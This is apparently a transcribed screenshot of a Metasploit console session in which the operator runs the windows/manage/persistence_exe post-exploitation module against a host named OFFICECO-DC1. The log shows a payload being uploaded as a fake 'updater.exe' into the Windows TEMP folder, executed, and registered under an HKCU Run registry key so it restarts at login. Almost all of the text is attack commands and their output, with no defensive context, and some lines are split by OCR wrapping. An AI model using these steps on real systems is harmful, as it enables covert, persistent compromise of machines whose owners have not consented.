 msf6 post(windows/manage/persistence_exe) > set REXENAME updater.exe
REXENAME => updater.exe
msf6 post(windows/manage/persistence_exe) > set REXEPATH /home/kali/persist.exe
REXEPATH => /home/kali/persist.exe
msf6 post(windows/manage/persistence_exe) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/persistence_exe) > run
[*] Running module against OFFICECO-DC1
[*] Reading Payload from file /home/kali/persist.exe
[+] Persistent Script written to C:\Windows\TEMP\updater.exe
[*] Executing script C:\Windows\TEMP\updater.exe
[+] Agent executed with PID 2940
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dsKKSNrIP
VmyN
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dsKKSNrIPV
myN
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/OFFICECO-DC1_20220411.2054/OF
FICECO-DC1_20220411.2054.rc
[*] Post module execution completed
msf6 post(windows/manage/persistence_exe) >